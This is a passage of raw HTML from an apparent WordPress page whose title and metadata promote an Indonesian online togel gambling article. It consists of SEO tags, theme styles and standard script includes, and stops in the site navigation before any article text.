

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-banjarbaru/
body_size: 16078
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mekanisme Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Banjarbaru</title>
	<meta name="description" content="Mekanisme Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Banjarbaru" />
	<link rel="canonical" href="https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-banjarbaru/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mekanisme Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Banjarbaru" />
	<meta property="og:description" content="Mekanisme Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Banjarbaru" />
	<meta property="og:url" content="https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-banjarbaru/" />
	<meta property="og:site_name" content="Paintingsunnyvaleca" />
	<meta property="article:published_time" content="2023-04-06T12:39:09+00:00" />
	<meta property="og:image" content="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Mekanisme Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Banjarbaru" />
	<meta name="twitter:description" content="Mekanisme Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Banjarbaru" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-banjarbaru/#article","isPartOf":{"@id":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-banjarbaru/"},"author":{"name":"admin","@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89"},"headline":"Mekanisme Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Banjarbaru","datePublished":"2023-04-06T12:39:09+00:00","mainEntityOfPage":{"@id":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-banjarbaru/"},"wordCount":2008,"commentCount":0,"image":{"@id":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-banjarbaru/#primaryimage"},"thumbnailUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","articleSection":["Judi Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-banjarbaru/","url":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-banjarbaru/","name":"Mekanisme Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Banjarbaru","isPartOf":{"@id":"https://paintingsunnyvaleca.com/#website"},"primaryImageOfPage":{"@id":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-banjarbaru/#primaryimage"},"image":{"@id":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-banjarbaru/#primaryimage"},"thumbnailUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","datePublished":"2023-04-06T12:39:09+00:00","author":{"@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89"},"description":"Mekanisme Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Banjarbaru","breadcrumb":{"@id":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-banjarbaru/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-banjarbaru/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-banjarbaru/#primaryimage","url":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg","contentUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-banjarbaru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://paintingsunnyvaleca.com/"},{"@type":"ListItem","position":2,"name":"Mekanisme Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Banjarbaru"}]},{"@type":"WebSite","@id":"https://paintingsunnyvaleca.com/#website","url":"https://paintingsunnyvaleca.com/","name":"Paintingsunnyvaleca","description":"Mengenal Jenis-Jenis Permainan Judi Online yang Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://paintingsunnyvaleca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://paintingsunnyvaleca.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/81dd46a0196939fff1ed757d298ce4a8e5a0aca83ee1ab13b36bdaf41d1cbfbe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/81dd46a0196939fff1ed757d298ce4a8e5a0aca83ee1ab13b36bdaf41d1cbfbe?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://paintingsunnyvaleca.com"],"url":"https://paintingsunnyvaleca.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-banjarbaru/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Paintingsunnyvaleca &raquo; Feed" href="https://paintingsunnyvaleca.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://paintingsunnyvaleca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaintingsunnyvaleca.com%2Fmekanisme-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-banjarbaru%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://paintingsunnyvaleca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaintingsunnyvaleca.com%2Fmekanisme-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-banjarbaru%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://paintingsunnyvaleca.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-0: #212121;--wp--preset--color--color-1: #757575;--wp--preset--color--color-2: #212121;--wp--preset--color--color-3: #212121;--wp--preset--color--color-4: #212121;--wp--preset--color--color-5: #f5f5f5;--wp--preset--color--color-6: #ffffff;--wp--preset--color--color-7: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 18px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--font-size--extra-large: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--font-size--gigantic: 64px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://paintingsunnyvaleca.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://paintingsunnyvaleca.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='botiga-bhfb-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/css/botiga-bhfb.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='botiga-style-min-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/css/styles.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='botiga-custom-styles-css' href='https://paintingsunnyvaleca.com/wp-content/uploads/botiga/custom-styles.css?ver=1768520202' media='all' />
<link rel='stylesheet' id='botiga-style-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/style.css?ver=2.2.4' media='all' />
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://paintingsunnyvaleca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://paintingsunnyvaleca.com/wp-json/wp/v2/posts/750" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paintingsunnyvaleca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://paintingsunnyvaleca.com/?p=750' />
	
</head>

<body class="wp-singular post-template-default single single-post postid-750 single-format-standard wp-embed-responsive wp-theme-botiga header-header_layout_1 blog-single-layout1 botiga-site-layout-default has-bhfb-builder" >



<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
            
            <header class="bhfb bhfb-header bhfb-desktop" > 
                
                <div class="bhfb-rows">
                    
                        <div class="bhfb-row-wrapper bhfb-above_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-main_header_row" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                <div class="bhfb-builder-item bhfb-component-menu" data-component-id="menu">        <nav id="site-navigation" class="botiga-dropdown main-navigation with-hover-delay" >
